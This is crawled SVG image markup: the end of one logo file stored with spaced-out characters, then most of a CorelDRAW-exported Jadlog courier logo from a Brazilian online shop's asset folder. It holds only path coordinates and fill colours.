 0 . 4 8 , 0 . 2   0 . 2 1 , 0   0 . 3 7 , - 0 . 0 7   0 . 4 7 , - 0 . 2   0 . 1 1 , - 0 . 1 3   0 . 1 6 , - 0 . 2 8   0 . 1 6 , - 0 . 4 7   0 , - 0 . 1 7   - 0 . 0 5 , - 0 . 3 3   - 0 . 1 6 , - 0 . 4 6 z " / >  
           < / g >  
         < / g >  
         < g   i d = " g 1 2 5 0 " >  
           < p a t h   i d = " p a t h 1 2 5 2 "   c l a s s = " f i l 2 "   d = " M 1 5 . 8 1   6 c - 0 . 0 1 , 0 . 1 1   - 0 . 0 4 , 0 . 1 8   - 0 . 1 , 0 . 2 3   - 0 . 0 6 , 0 . 0 4   - 0 . 1 2 , 0 . 0 6   - 0 . 2 , 0 . 0 6   - 0 . 0 4 , 0   - 0 . 0 8 , - 0 . 0 1   - 0 . 1 1 , - 0 . 0 4   - 0 . 0 3 , - 0 . 0 2   - 0 . 0 4 , - 0 . 0 7   - 0 . 0 4 , - 0 . 1 2   0 , - 0 . 0 6   0 . 0 2 , - 0 . 1 1   0 . 0 7 , - 0 . 1 4   0 . 0 3 , - 0 . 0 2   0 . 0 8 , - 0 . 0 3   0 . 1 5 , - 0 . 0 4 l 0 . 0 8   - 0 . 0 2 c 0 . 0 3 , - 0 . 0 1   0 . 0 6 , - 0 . 0 2   0 . 0 8 , - 0 . 0 2   0 . 0 3 , - 0 . 0 1   0 . 0 5 , - 0 . 0 2   0 . 0 7 , - 0 . 0 3 l 0   0 . 1 2   0   0 z m 0 . 1 6   - 0 . 7 1 c - 0 . 1 , - 0 . 0 6   - 0 . 2 3 , - 0 . 0 8   - 0 . 3 6 , - 0 . 0 8   - 0 . 2 1 , 0   - 0 . 3 6 , 0 . 0 5   - 0 . 4 5 , 0 . 1 6   - 0 . 0 5 , 0 . 0 7   - 0 . 0 8 , 0 . 1 6   - 0 . 0 9 , 0 . 2 7 l 0 . 3 1   0 c 0 . 0 1 , - 0 . 0 5   0 . 0 3 , - 0 . 0 9   0 . 0 5 , - 0 . 1 1   0 . 0 3 , - 0 . 0 4   0 . 0 9 , - 0 . 0 6   0 . 1 7 , - 0 . 0 6   0 . 0 7 , 0   0 . 1 2 , 0 . 0 1   0 . 1 6 , 0 . 0 3   0 . 0 3 , 0 . 0 2   0 . 0 5 , 0 . 0 5   0 . 0 5 , 0 . 1   0 , 0 . 0 5   - 0 . 0 2 , 0 . 0 8   - 0 . 0 7 , 0 . 1   - 0 . 0 3 , 0 . 0 1   - 0 . 0 7 , 0 . 0 2   - 0 . 1 3 , 0 . 0 2 l - 0 . 1 1   0 . 0 2 c - 0 . 1 3 , 0 . 0 1   - 0 . 2 3 , 0 . 0 4   - 0 . 2 9 , 0 . 0 8   - 0 . 1 2 , 0 . 0 7   - 0 . 1 8 , 0 . 1 8   - 0 . 1 8 , 0 . 3 3   0 , 0 . 1 2   0 . 0 3 , 0 . 2 1   0 . 1 1 , 0 . 2 8   0 . 0 8 , 0 . 0 6   0 . 1 7 , 0 . 0 9   0 . 2 8 , 0 . 1   0 . 7 1 , 0 . 0 3   0 . 7 1 , - 0 . 3 8   0 . 7 1 , - 0 . 4 6 l 0   - 0 . 4 7 c 0 , - 0 . 1 6   - 0 . 0 5 , - 0 . 2 6   - 0 . 1 6 , - 0 . 3 1 z " / >  
         < / g >  
         < g   i d = " g 1 2 5 4 " >  
           < g >  
             < p a t h   i d = " p a t h 1 2 5 6 "   c l a s s = " f i l 2 "   d = " M 1 4 . 3 5   5 . 4 9 c 0 . 0 8 , 0   0 . 1 4 , 0 . 0 2   0 . 1 8 , 0 . 0 7   0 . 0 2 , 0 . 0 4   0 . 0 4 , 0 . 0 8   0 . 0 5 , 0 . 1 2 l 0 . 3 5   0 c - 0 . 0 2 , - 0 . 1 7   - 0 . 0 8 , - 0 . 3   - 0 . 1 9 , - 0 . 3 7   - 0 . 1 , - 0 . 0 7   - 0 . 2 4 , - 0 . 1   - 0 . 4 , - 0 . 1   - 0 . 2 , 0   - 0 . 3 5 , 0 . 0 6   - 0 . 4 6 , 0 . 1 8   - 0 . 1 1 , 0 . 1 2   - 0 . 1 6 , 0 . 2 8   - 0 . 1 6 , 0 . 5   0 , 0 . 1 9   0 . 0 5 , 0 . 3 4   0 . 1 5 , 0 . 4 6   0 . 1 , 0 . 1 2   0 . 2 5 , 0 . 1 8   0 . 4 6 , 0 . 1 8   0 . 2 1 , 0   0 . 3 7 , - 0 . 0 7   0 . 4 8 , - 0 . 2 2   0 . 0 7 , - 0 . 0 9   0 . 1 1 , - 0 . 1 8   0 . 1 1 , - 0 . 2 8 l - 0 . 3 5   0 c 0 , 0 . 0 7   - 0 . 0 2 , 0 . 1 2   - 0 . 0 6 , 0 . 1 6   - 0 . 0 3 , 0 . 0 4   - 0 . 0 9 , 0 . 0 7   - 0 . 1 7 , 0 . 0 7   - 0 . 1 1 , 0   - 0 . 1 9 , - 0 . 0 5   - 0 . 2 3 , - 0 . 1 6   - 0 . 0 3 , - 0 . 0 5   - 0 . 0 4 , - 0 . 1 3   - 0 . 0 4 , - 0 . 2 2   0 , - 0 . 0 9   0 . 0 1 , - 0 . 1 7   0 . 0 4 , - 0 . 2 3   0 . 0 4 , - 0 . 1 1   0 . 1 2 , - 0 . 1 6   0 . 2 4 , - 0 . 1 6 l 0   0 z m 0   0 l 0   0   0   0 z " / >  
           < / g >  
         < / g >  
         < g   i d = " g 1 2 5 8 " >  
           < p a t h   i d = " p a t h 1 2 6 0 "   c l a s s = " f i l 2 "   d = " M 1 3 . 6 2   5 . 2 1 c - 0 . 7 2 , 0   - 0 . 6 8 , 0 . 6 4   - 0 . 6 8 , 0 . 6 4 l 0   0 . 6 5   0 . 3 3   0   0   - 0 . 6 1 c 0 , - 0 . 1   0 . 0 1 , - 0 . 1 8   0 . 0 4 , - 0 . 2 2   0 . 0 5 , - 0 . 0 9   0 . 1 3 , - 0 . 1 3   0 . 2 6 , - 0 . 1 3 l 0 . 0 4   0 c 0 . 0 2 , 0   0 . 0 4 , 0   0 . 0 6 , 0 l 0   - 0 . 3 3 c - 0 . 0 2 , 0   - 0 . 0 3 , 0   - 0 . 0 3 , - 0 . 0 1   0 , 0 . 0 1   - 0 . 0 1 , 0 . 0 1   - 0 . 0 2 , 0 . 0 1 z " / >  
         < / g >  
         < g   i d = " g 1 2 6 2 " >  
           < g >  
             < p a t h   i d = " p a t h 1 2 6 4 "   c l a s s = " f i l 2 "   d = " M 1 1 . 9 8   5 . 5 5 c 0 . 0 5 , - 0 . 0 5   0 . 1 1 , - 0 . 0 7   0 . 2 , - 0 . 0 7   0 . 0 7 , 0   0 . 1 4 , 0 . 0 2   0 . 1 9 , 0 . 0 6   0 . 0 5 , 0 . 0 5   0 . 0 8 , 0 . 1 1   0 . 0 9 , 0 . 2 l - 0 . 5 6   0 c 0 , - 0 . 0 8   0 . 0 3 , - 0 . 1 4   0 . 0 8 , - 0 . 1 9 l 0   0 z m 0 . 4 4   0 . 6 1 c - 0 . 0 1 , 0 . 0 2   - 0 . 0 3 , 0 . 0 3   - 0 . 0 4 , 0 . 0 5   - 0 . 0 5 , 0 . 0 4   - 0 . 1 1 , 0 . 0 5   - 0 . 1 8 , 0 . 0 5   - 0 . 0 7 , 0   - 0 . 1 3 , - 0 . 0 1   - 0 . 1 8 , - 0 . 0 4   - 0 . 0 8 , - 0 . 0 5   - 0 . 1 3 , - 0 . 1 4   - 0 . 1 3 , - 0 . 2 6 l 0 . 9   0 c 0 , - 0 . 1 1   0 , - 0 . 1 9   - 0 . 0 1 , - 0 . 2 5   - 0 . 0 1 , - 0 . 1   - 0 . 0 4 , - 0 . 1 9   - 0 . 0 9 , - 0 . 2 6   - 0 . 0 6 , - 0 . 0 8   - 0 . 1 3 , - 0 . 1 4   - 0 . 2 2 , - 0 . 1 8   - 0 . 0 8 , - 0 . 0 4   - 0 . 1 8 , - 0 . 0 6   - 0 . 2 9 , - 0 . 0 6   - 0 . 1 8 , 0   - 0 . 3 3 , 0 . 0 6   - 0 . 4 5 , 0 . 1 7   - 0 . 1 1 , 0 . 1 2   - 0 . 1 7 , 0 . 2 8   - 0 . 1 7 , 0 . 5   0 , 0 . 2 3   0 . 0 6 , 0 . 3 9   0 . 1 9 , 0 . 5   0 . 1 3 , 0 . 1   0 . 2 7 , 0 . 1 5   0 . 4 4 , 0 . 1 5   0 . 2 , 0   0 . 3 6 , - 0 . 0 6   0 . 4 7 , - 0 . 1 9   0 . 0 6 , - 0 . 0 6   0 . 1 , - 0 . 1 2   0 . 1 1 , - 0 . 1 9 l - 0 . 3 5   0   0   0 . 0 1 z " / >  
           < / g >  
         < / g >  
         < g   i d = " g 1 2 6 6 " >  
           < p a t h   i d = " p a t h 1 2 6 8 "   c l a s s = " f i l 2 "   d = " M 1 1 . 4 3   6 . 5 l - 0 . 3   0   0   - 0 . 7 6 c 0 , - 0 . 0 7   - 0 . 0 2 , - 0 . 2 3   - 0 . 2 2 , - 0 . 2 3   - 0 . 1 3 , 0   - 0 . 2 3 , 0 . 0 9   - 0 . 2 3 , 0 . 2 3 l 0   0 . 7 6   - 0 . 3   0   0   - 0 . 7 6 c 0 , - 0 . 0 7   - 0 . 0 2 , - 0 . 2 3   - 0 . 2 1 , - 0 . 2 3   - 0 . 1 4 , 0   - 0 . 2 3 , 0 . 0 9   - 0 . 2 3 , 0 . 2 3 l 0   0 . 7 6   - 0 . 3   0   0   - 0 . 7 5 c 0 , - 0 . 3 1   0 . 2 , - 0 . 5 4   0 . 5 2 , - 0 . 5 4   0 . 1 6 , 0   0 . 2 9 , 0 . 0 6   0 . 3 7 , 0 . 1 7   0 . 0 9 , - 0 . 1   0 . 2 3 , - 0 . 1 7   0 . 3 8 , - 0 . 1 7   0 . 3 2 , 0   0 . 5 2 , 0 . 2 2   0 . 5 2 , 0 . 5 4 l 0   0 . 7 5   0   0 z " / >  
         < / g >  
         < g   i d = " g 1 2 7 0 " >  
           < g >  
             < p a t h   i d = " p a t h 1 2 7 2 "   c l a s s = " f i l 2 "   d = " M 1 7 . 0 5   6 . 1 6 c - 0 . 0 4 , 0 . 0 7   - 0 . 1 1 , 0 . 1   - 0 . 2 1 , 0 . 1   - 0 . 0 9 , 0   - 0 . 1 6 , - 0 . 0 4   - 0 . 2 , - 0 . 1 1   - 0 . 0 5 , - 0 . 0 7   - 0 . 0 7 , - 0 . 1 7   - 0 . 0 7 , - 0 . 2 8   0 , - 0 . 1 1   0 . 0 2 , - 0 . 2   0 . 0 7 , - 0 . 2 7   0 . 0 4 , - 0 . 0 7   0 . 1 1 , - 0 . 1 1   0 . 2 1 , - 0 . 1 1   0 . 0 6 , 0   0 . 1 1 , 0 . 0 2   0 . 1 6 , 0 . 0 6   0 . 0 8 , 0 . 0 7   0 . 1 2 , 0 . 1 8   0 . 1 2 , 0 . 3 3   - 0 . 0 1 , 0 . 1 2   - 0 . 0 3 , 0 . 2 1   - 0 . 0 8 , 0 . 2 8 l 0   0 z m 0 . 4   - 1 . 3 5 c 0 , 0   - 0 . 3 4 , - 0 . 0 3   - 0 . 3 4 , 0 . 2 3 l 0   0 . 3 5 c - 0 . 0 3 , - 0 . 0 5   - 0 . 0 8 , - 0 . 1   - 0 . 1 4 , - 0 . 1 3   - 0 . 0 6 , - 0 . 0 4   - 0 . 1 2 , - 0 . 0 5   - 0 . 2 , - 0 . 0 5   - 0 . 1 6 , 0   - 0 . 3 , 0 . 0 6   - 0 . 3 9 , 0 . 1 8   - 0 . 1 , 0 . 1 2   - 0 . 1 5 , 0 . 3   - 0 . 1 5 , 0 . 5 1   0 , 0 . 1 8   0 . 0 5 , 0 . 3 3   0 . 1 5 , 0 . 4 5   0 . 1 , 0 . 1 2   0 . 2 9 , 0 . 1 7   0 . 4 6 , 0 . 1 7   0 . 6 1 , 0   0 . 6 , - 0 . 5 2   0 . 6 , - 0 . 5 2 l 0 . 0 1   - 1 . 1 9 z " / >  
           < / g >  
         < / g >  
         < g   i d = " g 1 2 7 4 " >  
           < g >  
             < p a t h   i d = " p a t h 1 2 7 6 "   c l a s s = " f i l 3 "   d = " M 1 0 . 5 1   7 . 6 9 c 0 , - 0 . 1 2   - 0 . 0 2 , - 0 . 2 2   - 0 . 0 7 , - 0 . 2 8   - 0 . 0 5 , - 0 . 0 7   - 0 . 1 2 , - 0 . 1   - 0 . 2 1 , - 0 . 1   - 0 . 0 8 , 0   - 0 . 1 5 , 0 . 0 3   - 0 . 2 , 0 . 1   - 0 . 0 5 , 0 . 0 6   - 0 . 0 6 , 0 . 1 5   - 0 . 0 6 , 0 . 2 8   0 , 0 . 1 2   0 . 0 2 , 0 . 2 1   0 . 0 7 , 0 . 2 7   0 . 0 5 , 0 . 0 7   0 . 1 2 , 0 . 1   0 . 2 , 0 . 1   0 . 0 9 , 0   0 . 1 5 , - 0 . 0 3   0 . 2 , - 0 . 1   0 . 0 5 , - 0 . 0 7   0 . 0 7 , - 0 . 1 6   0 . 0 7 , - 0 . 2 7 l 0   0 z m - 0 . 5 4   0 . 8 9 c 0 , 0 . 0 4   - 0 . 0 2 , 0 . 0 8   - 0 . 0 6 , 0 . 1 1   - 0 . 0 3 , 0 . 0 3   - 0 . 0 7 , 0 . 0 5   - 0 . 1 2 , 0 . 0 5 l - 0 . 1 6   0   0   - 1 . 1 4 c 0 , - 0 . 2 2   0 . 0 8 , - 0 . 3 6   0 . 2 , - 0 . 4 6   0 . 0 9 , - 0 . 0 6   0 . 2 3 , - 0 . 1 3   0 . 5 , - 0 . 1 2   0 . 1 4 , 0 . 0 1   0 . 2 7 , 0 . 0 7   0 . 3 6 , 0 . 1 8   0 . 1 1 , 0 . 1 3   0 . 1 5 , 0 . 2 8   0 . 1 5 , 0 . 4 7   0 , 0 . 2   - 0 . 0 4 , 0 . 3 6   - 0 . 1 4 , 0 . 4 9   - 0 . 1 , 0 . 1 2   - 0 . 2 2 , 0 . 1 8   - 0 . 3 7 , 0 . 1 8   - 0 . 0 8 , 0   - 0 . 1 5 , - 0 . 0 2   - 0 . 2 1 , - 0 . 0 5   - 0 . 0 7 , - 0 . 0 3   - 0 . 1 2 , - 0 . 0 8   - 0 . 1 5 , - 0 . 1 4 l 0   0 . 4 3 z " / >  
           < / g >  
         < / g >  
         < g   i d = " g 1 2 7 8 " >  
           < g >  
             < p a t h   i d = " p a t h 1 2 8 0 "   c l a s s = " f i l 3 "   d = " M 1 2 . 4 8   7 . 6 9 c 0 , 0 . 2 2   0 . 0 6 , 0 . 3 4   0 . 1 9 , 0 . 3 6   0 . 1 2 , 0 . 0 3   0 . 2 2 , 0   0 . 2 8 , - 0 . 0 9   0 . 0 2 , - 0 . 0 3   0 . 0 5 , - 0 . 0 9   0 . 0 6 , - 0 . 1 6   0 . 0 1 , - 0 . 0 7   0 . 0 1 , - 0 . 1 5   0 , - 0 . 2 2   - 0 . 0 1 , - 0 . 0 8   - 0 . 0 4 , - 0 . 1 4   - 0 . 0 7 , - 0 . 2   - 0 . 0 5 , - 0 . 0 5   - 0 . 1 , - 0 . 0 8   - 0 . 1 8 , - 0 . 0 8   - 0 . 1 1 , 0   - 0 . 1 8 , 0 . 0 4   - 0 . 2 2 , 0 . 1 2   - 0 . 0 4 , 0 . 0 8   - 0 . 0 6 , 0 . 1 7   - 0 . 0 6 , 0 . 2 7 l 0   0 z m 0 . 5 3   0 . 5 5 l 0   - 0 . 0 9 c - 0 . 0 5 , 0 . 0 9   - 0 . 1 3 , 0 . 1 5   - 0 . 2 3 , 0 . 1 7   - 0 . 0 9 , 0 . 0 2   - 0 . 1 9 , 0 . 0 2   - 0 . 2 8 , - 0 . 0 2   - 0 . 1 , - 0 . 0 4   - 0 . 1 8 , - 0 . 1 1   - 0 . 2 5 , - 0 . 2 1   - 0 . 0 6 , - 0 . 1 1   - 0 . 1 , - 0 . 2 4   - 0 . 1 , - 0 . 4 1   0 , - 0 . 1 9   0 . 0 5 , - 0 . 3 5   0 . 1 4 , - 0 . 4 7   0 . 0 9 , - 0 . 1 3   0 . 2 3 , - 0 . 1 8   0 . 4 3 , - 0 . 1 9   0 . 1 9 , 0   0 . 3 1 , 0 . 0 4   0 . 4 2 , 0 . 1 3   0 . 1 2 , 0 . 0 9   0 . 1 9 , 0 . 2 3   0 . 1 9 , 0 . 4 5 l 0   0 . 6 7 c 0 , 0 . 2 1   - 0 . 1 5 , 0 . 6 1   - 0 . 6 1 , 0 . 5 8   - 0 . 2 9 , - 0 . 0 2   - 0 . 4 5 , - 0 . 1 4   - 0 . 5 4 , - 0 . 4 1 l 0 . 3 4   0 c 0 . 0 3 , 0 . 0 4   0 . 0 7 , 0 . 0 8   0 . 1 2 , 0 . 1   0 . 0 5 , 0 . 0 2   0 . 1 1 , 0 . 0 3   0 . 1 6 , 0 . 0 2   0 . 0 5 , - 0 . 0 1   0 . 1 , - 0 . 0 4   0 . 1 4 , - 0 . 1   0 . 0 5 , - 0 . 0 5   0 . 0 7 , - 0 . 1 2   0 . 0 7 , - 0 . 2 2 l 0   0 z m 0   0 l 0   0   0   0 z " / >  
           < / g >  
         < / g >  
         < g   i d = " g 1 2 8 2 " >  
           < g >  
             < p a t h   i d = " p a t h 1 2 8 4 "   c l a s s = " f i l 3 "   d = " M 1 1 . 7 1   7 . 8 2 c - 0 . 0 1 , 0 . 1 1   - 0 . 0 4 , 0 . 1 9   - 0 . 1 , 0 . 2 3   - 0 . 0 5 , 0 . 0 4   - 0 . 1 2 , 0 . 0 6   - 0 . 1 9 , 0 . 0 6   - 0 . 0 5 , 0   - 0 . 0 9 , - 0 . 0 1   - 0 . 1 2 , - 0 . 0 4   - 0 . 0 3 , - 0 . 0 2   - 0 . 0 5 , - 0 . 0 6   - 0 . 0 5 , - 0 . 1 2   0 , - 0 . 0 6   0 . 0 3 , - 0 . 1 1   0 . 0 8 , - 0 . 1 4   0 . 0 3 , - 0 . 0 1   0 . 0 8 , - 0 . 0 3   0 . 1 5 , - 0 . 0 4 l 0 . 0 8   - 0 . 0 2 c 0 . 0 4 , 0   0 . 0 6 , - 0 . 0 1   0 . 0 8 , - 0 . 0 2   0 . 0 3 , - 0 . 0 1   0 . 0 4 , - 0 . 0 2   0 . 0 6 , - 0 . 0 3 l 0   0 . 1 2   0 . 0 1   0 z m 0 . 1 7   - 0 . 7 1 c - 0 . 1 1 , - 0 . 0 5   - 0 . 2 3 , - 0 . 0 8   - 0 . 3 7 , - 0 . 0 8   - 0 . 2 1 , 0   - 0 . 3 6 , 0 . 0 5   - 0 . 4 5 , 0 . 1 6   - 0 . 0 5 , 0 . 0 7   - 0 . 0 8 , 0 . 1 6   - 0 . 0 9 , 0 . 2 7 l 0 . 3 1   0 c 0 . 0 1 , - 0 . 0 4   0 . 0 3 , - 0 . 0 8   0 . 0 5 , - 0 . 1 1   0 . 0 3 , - 0 . 0 4   0 . 0 9 , - 0 . 0 6   0 . 1 7 , - 0 . 0 6   0 . 0 7 , 0   0 . 1 2 , 0 . 0 1   0 . 1 6 , 0 . 0 3   0 . 0 3 , 0 . 0 2   0 . 0 5 , 0 . 0 6   0 . 0 5 , 0 . 1 1   0 , 0 . 0 4   - 0 . 0 2 , 0 . 0 7   - 0 . 0 7 , 0 . 0 9   - 0 . 0 3 , 0 . 0 1   - 0 . 0 7 , 0 . 0 2   - 0 . 1 3 , 0 . 0 3 l - 0 . 1 1   0 . 0 1 c - 0 . 1 3 , 0 . 0 1   - 0 . 2 2 , 0 . 0 4   - 0 . 2 9 , 0 . 0 8   - 0 . 1 2 , 0 . 0 7   - 0 . 1 8 , 0 . 1 8   - 0 . 1 8 , 0 . 3 3   0 , 0 . 1 2   0 . 0 4 , 0 . 2 1   0 . 1 1 , 0 . 2 8   0 . 0 8 , 0 . 0 6   0 . 1 7 , 0 . 0 9   0 . 2 8 , 0 . 0 9   0 . 7 1 , 0 . 0 4   0 . 7 1 , - 0 . 3 7   0 . 7 1 , - 0 . 4 5 l 0   - 0 . 4 7 c 0 , - 0 . 1 5   - 0 . 0 5 , - 0 . 2 5   - 0 . 1 5 , - 0 . 3 1 l 0   0 z m 0   0 l 0   0   0   0 z " / >  
           < / g >  
         < / g >  
         < g   i d = " g 1 2 8 6 " >  
           < g >  
             < p a t h   i d = " p a t h 1 2 8 8 "   c l a s s = " f i l 3 "   d = " M 1 4 . 3 1   7 . 9 7 c - 0 . 0 5 , 0 . 0 7   - 0 . 1 2 , 0 . 1   - 0 . 2 1 , 0 . 1   - 0 . 1 , 0   - 0 . 1 7 , - 0 . 0 3   - 0 . 2 2 , - 0 . 1   - 0 . 0 5 , - 0 . 0 7   - 0 . 0 8 , - 0 . 1 6   - 0 . 0 8 , - 0 . 2 9   0 , - 0 . 1 2   0 . 0 3 , - 0 . 2 2   0 . 0 8 , - 0 . 2 9   0 . 0 5 , - 0 . 0 6   0 . 1 2 , - 0 . 1   0 . 2 2 , - 0 . 1   0 . 0 9 , 0   0 . 1 6 , 0 . 0 4   0 . 2 1 , 0 . 1   0 . 0 6 , 0 . 0 7   0 . 0 8 , 0 . 1 7   0 . 0 8 , 0 . 2 9   0 , 0 . 1 3   - 0 . 0 2 , 0 . 2 2   - 0 . 0 8 , 0 . 2 9 l 0   0 z m 0 . 2 6   - 0 . 7 5 c - 0 . 1 , - 0 . 1 4   - 0 . 2 6 , - 0 . 2   - 0 . 4 7 , - 0 . 2   - 0 . 2 2 , 0   - 0 . 3 8 , 0 . 0 6   - 0 . 4 8 , 0 . 2   - 0 . 1 1 , 0 . 1 3   - 0 . 1 6 , 0 . 2 8   - 0 . 1 6 , 0 . 4 6   0 , 0 . 1 8   0 . 0 5 , 0 . 3 4   0 . 1 6 , 0 . 4 7   0 . 1 , 0 . 1 3   0 . 2 6 , 0 . 1 9   0 . 4 8 , 0 . 1 9   0 . 2 1 , 0   0 . 3 7 , - 0 . 0 6   0 . 4 7 , - 0 . 1 9   0 . 1 1 , - 0 . 1 3   0 . 1 6 , - 0 . 2 9   0 . 1 6 , - 0 . 4 7   0 , - 0 . 1 8   - 0 . 0 5 , - 0 . 3 3   - 0 . 1 6 , - 0 . 4 6 z " / >  
           < / g >  
         < / g >  
       < / g >  
     < / g >  
   < / g >  
 < / s v g >  
 

--- FILE ---
content_type: image/svg+xml
request_url: https://npximports.com.br/cdn/shop/t/29/assets/logo-jadlog.svg?v=97267530685063324851730481650
body_size: 1347
content:
<?xml version="1.0" encoding="UTF-8"?>
<!DOCTYPE svg PUBLIC "-//W3C//DTD SVG 1.1//EN" "http://www.w3.org/Graphics/SVG/1.1/DTD/svg11.dtd">
<!-- Creator: CorelDRAW 2021 (64 Bit) -->
<svg xmlns="http://www.w3.org/2000/svg" xml:space="preserve" width="31.4036mm" height="19.8437mm" version="1.1" style="shape-rendering:geometricPrecision; text-rendering:geometricPrecision; image-rendering:optimizeQuality; fill-rule:evenodd; clip-rule:evenodd"
viewBox="0 0 341.97 216.09"
 xmlns:xlink="http://www.w3.org/1999/xlink"
 xmlns:xodm="http://www.corel.com/coreldraw/odm/2003">
 <defs>
  <style type="text/css">
   <![CDATA[
    .fil5 {fill:#404042}
    .fil3 {fill:#413F42}
    .fil4 {fill:#414042}
    .fil2 {fill:#DF1737}
    .fil1 {fill:white;fill-rule:nonzero}
    .fil0 {fill:#B3B3B3;fill-rule:nonzero;fill-opacity:0.400000}
   ]]>
  </style>
 </defs>
 <g id="Camada_x0020_1">
  <metadata id="CorelCorpID_0Corel-Layer"/>
  <g id="_1946333456432">
   <g id="_1895082597216">
    <path class="fil0" d="M314.94 0l-287.91 0c-15.4,0 -27.03,11.63 -27.03,27.03l0 162.03c0,15.24 12.57,27.03 27.03,27.03l287.91 0c15.4,0 27.03,-11.79 27.03,-27.03l0 -162.03c0,-15.4 -12.57,-27.03 -27.03,-27.03z"/>
    <path class="fil1" d="M314.94 8.96c10.06,0 18.07,8.17 18.07,18.07l0 162.03c0,9.9 -8.01,17.92 -18.07,17.92l-287.91 0c-9.9,0 -18.07,-8.01 -18.07,-17.92l0 -162.03c0,-9.9 8.17,-18.07 18.07,-18.07l287.91 0z"/>
   </g>
  </g>
  <g id="_1946333412704">
   <path class="fil2" d="M27.77 81.06l0 0.28c0.55,0.13 0.92,0.42 1.37,0.7 3.94,2.38 7.97,4.54 11.91,6.93 0.94,0.57 1.77,1.01 2.7,1.56 0.48,0.29 0.79,0.49 1.3,0.76l20.08 11.68c1.31,0.79 2.74,1.44 3.98,2.35 0.49,0.36 0.74,0.68 0.74,1.46l0 34.37c0,1.58 -1.23,1.76 -2.28,2.4 -1.51,0.92 -1.99,0.36 -3.54,-0.42 -0.78,-0.39 -1.29,-0.66 -1.44,-1.59 -0.2,-1.24 -0.04,-26.73 -0.03,-29.94 0.01,-2.54 -0.23,-1.87 -2.69,-3.36 -1.31,-0.8 -2.52,-1.42 -3.83,-2.22 -5,-3.02 -10.13,-5.77 -15.12,-8.8l-11.38 -6.63c-0.66,-0.4 -1.27,-0.7 -1.93,-1.1 -0.64,-0.38 -1.31,-0.74 -1.9,-1.13l0 40.01 0 0.11c0,2.29 0.04,3.27 2.04,4.45l35.73 21.05c1.26,0.75 1.7,1.06 3.21,1.06 0.75,0 3.52,-1.86 4.31,-2.29 3.27,-1.78 9.41,-5.5 12.63,-7.45 0.72,-0.44 1.35,-0.78 2.08,-1.22l12.55 -7.39c0.78,-0.47 1.37,-0.83 2.16,-1.27l4.14 -2.46c2.06,-1.23 2.14,-2.13 2.14,-4.6l0 -40.01 -3.14 1.81c-6.24,3.78 -12.65,7.33 -18.94,11.03 -3.19,1.88 -2.67,2.33 -5.55,0.62 -1.87,-1.11 -1.38,-1.99 -1.38,-4.12 0,-1.2 2.02,-1.97 2.89,-2.47l13.65 -7.94c1.18,-0.71 2.27,-1.35 3.48,-2.02 1.31,-0.71 5.94,-3.71 6.92,-3.94l0 -0.28c-1.07,-0.25 -3.67,-1.91 -4.77,-2.52 -0.82,-0.46 -1.5,-0.79 -2.34,-1.24 -0.81,-0.44 -1.6,-0.93 -2.38,-1.33 -3.17,-1.64 -6.24,-3.55 -9.44,-5.13 -0.48,-0.24 -0.72,-0.42 -1.14,-0.64l-8.3 -4.49c-0.45,-0.25 -0.65,-0.39 -1.15,-0.64 -0.48,-0.24 -0.71,-0.42 -1.14,-0.64l-2.42 -1.29c-0.45,-0.27 -0.73,-0.4 -1.16,-0.63 -1.59,-0.82 -2.55,-1.79 -4.54,-1.79 -1,0 -3.99,1.79 -4.94,2.34l-11.74 6.41c-0.49,0.25 -0.65,0.4 -1.14,0.64 -0.52,0.26 -0.76,0.42 -1.24,0.68 -1.6,0.9 -3.19,1.67 -4.72,2.56l-8.2 4.45c-1.24,0.61 -5.16,3.04 -6.09,3.25z"/>
   <path class="fil3" d="M280.62 112.54c0,10.86 6.19,18.84 18.15,18.84 1.08,0 1.56,-0.14 2.61,-0.14l0 -8.11c-3.48,0 -5.93,-0.32 -8.39,-2.48 -0.93,-0.82 -1.39,-1.66 -1.93,-2.75 -1.28,-2.58 -1.31,-6.4 -0.09,-9.03 0.34,-0.74 1.23,-2.15 1.78,-2.62 2.21,-1.87 4.2,-2.37 7.52,-2.37 1.17,0 4.81,0.38 4.81,1.24l0 24.61c0,4.19 -2.37,6.84 -6.33,7.14 -6.56,0.5 -10.77,-1.09 -12.09,-1.09l0 7.56c0,0.81 3.25,0.99 4.36,1.14 4.09,0.55 10.64,0.76 14.38,-0.83 4.88,-2.07 7.52,-5.6 8.56,-10.82 0.24,-1.19 0.32,-2.35 0.45,-3.54 0.01,-0.07 0.01,-0.19 0.02,-0.37l0 -30.68 -3.22 -1.04c-8.29,-2.37 -18.09,-3.05 -25.15,2.65 -3.09,2.5 -5.46,7.16 -5.46,12.69z"/>
   <path class="fil3" d="M197.85 113.37c0,-4 1.77,-7.41 5.28,-8.74 4.85,-1.84 8.84,0.15 9.71,0.22l0 16.91c0.02,1.68 0.19,1.45 -1.28,1.61 -3.9,0.44 -8.14,0.21 -10.86,-2.54 -1.93,-1.95 -2.85,-4.46 -2.85,-7.46zm14.99 -16.77c-1.09,-0.25 -1.05,-0.4 -2.63,-0.67 -3.85,-0.66 -8.26,-0.26 -11.67,1.22 -6.54,2.84 -10.18,9.07 -10.18,16.36 0,2.75 0.64,5.91 1.47,7.88 1.04,2.45 1.5,2.69 2.73,4.28 0.48,0.62 0.6,0.69 1.18,1.16 0.24,0.2 0.32,0.3 0.59,0.51 0.28,0.22 0.42,0.31 0.71,0.53 1.32,1 3.04,1.78 4.64,2.38 5.4,2.03 15.59,1.37 21.22,-0.02 0.53,-0.13 1.29,-0.13 1.29,-0.63l0 -48.67 -9.35 0 0 15.67z"/>
   <path class="fil4" d="M161.69 120.38c0,-2.88 3.05,-2.88 5.25,-3.01l3.97 0.12c1.37,0 2.75,0 4.12,0 0.3,1.27 0.14,3.8 0.14,5.22 0,0.76 -0.14,0.82 -0.14,1.51 -1.58,0 -2.97,0.27 -4.95,0.27 -3.59,0 -8.39,-0.69 -8.39,-4.12zm-7.15 -22.14l0 8.11c0.43,-0.1 1.01,-0.38 1.39,-0.53l4.49 -1.42c1.91,-0.49 4.61,-0.8 7.04,-0.8 3.87,0 6.05,1.55 7.07,4.48 0.84,2.42 0.7,1.84 -2.94,1.84 -1.93,0 -3.85,0 -5.77,0 -5.03,-0 -9.64,1.46 -11.87,5.45 -2.58,4.62 -1.58,10.57 3.21,13.93 3.65,2.57 7.77,2.75 12.51,2.75 4.04,0 9.4,-0.63 13.25,-1.74 0.53,-0.15 1.46,-0.23 1.46,-0.74l0 -14.99c0,-7.53 -1.78,-14.44 -8.25,-17.32 -5.79,-2.58 -16.4,-1.78 -21.58,0.96z"/>
